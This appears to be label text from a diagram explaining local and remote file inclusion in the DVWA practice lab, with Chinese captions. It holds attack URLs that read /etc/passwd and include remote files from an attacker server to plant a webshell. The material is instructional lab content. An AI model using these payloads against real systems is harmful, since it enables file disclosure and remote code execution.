 index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含LFI
/etc/passwd
c.jpg
执行并生成webshell
F功能
include f.php
include g.php
include *.php
include *
F
f.php
G
g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
主动访问
服务器
web_server
c.jpg
u.php
远程文件包含RFI